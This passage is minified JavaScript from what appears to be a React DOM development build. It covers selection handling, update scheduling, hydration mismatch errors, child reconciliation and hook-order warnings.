i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=N0(n)}}function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=hm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=H0(t,r);var d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Th==null||Th!==je(i)||(i=Th,"selectionStart"in i&&mm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Zy&&Ir(Zy,i)||(Zy=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Th)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Eh[e])return e;var t=Eh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function qs(){for(var e=Rh,t=nv=Rh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&B0(n,o,r)}}function Vs(e,t,n,i){Tu[Rh++]=e,Tu[Rh++]=t,Tu[Rh++]=n,Tu[Rh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Qs(e,t,n,i){return Vs(e,t,n,i),Xs(e)}function cn(e,t){return Vs(e,null,null,t),Xs(e)}function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&_p||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function Xs(e){if(f0>f3)throw Ts=f0=0,s0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,s0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Mh===null&&(Mh=new WeakSet),Mh.add(e))}function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Mh!==null&&(Mh.has(e)||i!==null&&Mh.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function gm(e){ba=Ah(),0>e.actualStartTime&&(e.actualStartTime=ba)}function ks(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function vm(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=Ah()-ba;ba=-1,os+=e}}function Da(){ba=Ah()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),zh[Oh++]=qp,zh[Oh++]=Zp,Zp=e,qp=t}function L0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}function Js(e){for(;e===Zp;)Zp=zh[--Oh],zh[Oh]=null,qp=zh[--Oh],zh[Oh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,Xd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function Sm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(Sm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Tm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Rm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ks(){}function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ks,Ks),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e;default:if(typeof t.status=="string")t.then(Ks,Ks);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e}throw Wy=t,Qp=!0,Vp}}function q0(){if(Wy===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return Wy=null,Qp=!1,e}function V0(e){if(e===Vp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=$y;return $y+=1,Dh===null&&(Dh=Em()),Z0(Dh,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function Ws(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var pe=U.type;return pe===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=jd(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,pe){return z===null||z.tag!==7?(z=ni(U,O.mode,J,pe),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=jd(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var pe=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?(pe=kl(U._debugInfo),O=g(O,z,U,J),ut=pe,O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return pe=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=pe,O}if(Ll(U)||qe(U))return pe!==null?null:(pe=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=pe,O);if(typeof U.then=="function")return pe=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,pe){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,pe),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,pe);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,pe),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,pe,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),pe),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){J=new Set,J.add(pe);break}if(!J.has(pe)){J.add(pe);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}pe=Ue(O,xl,U[lt],pe),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(pe=Ue(O,Fe,U[lt],pe),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(pe=Ue(O,al,U[lt],pe),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?pe=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?pe=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),pe}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?pe=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||Y0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=pe,O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),J=o(z,pe.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=jd(pe,O.mode,J),J.return=O,O=J}return d(O);case Yl:return pe=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=pe,O}if(Ll(U))return pe=kl(U._debugInfo),O=tt(O,z,U,J),ut=pe,O;if(qe(U)){if(pe=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=pe,O}if(typeof U.then=="function")return pe=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(pe=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,pe),J.return=O,O=J):(n(O,z),J=zf(pe,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return Dh=null,$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=pe}}}function Q0(e,t){var n=vc;oe(Xp,n,e),oe(Ch,t,e),vc=n|t.baseLanes}function Mm(e){oe(Xp,vc,e),oe(Ch,Ch.current,e)}function Li(e){vc=Xp.current,fe(Ch,e),fe(Xp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&xh,e),oe(zu,e,e),pc===null&&(t===null||Ch.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Fy===null){var n=Fy=[];sv=0,ds=Ba(),Uh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Am,Am),t}function Am(){if(--sv===0&&Fy!==null){Uh!==null&&(Uh.status="fulfilled");var e=Fy;Fy=null,ds=0,Uh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function $s(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Is(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function k0(){var e=$s();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(e0)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
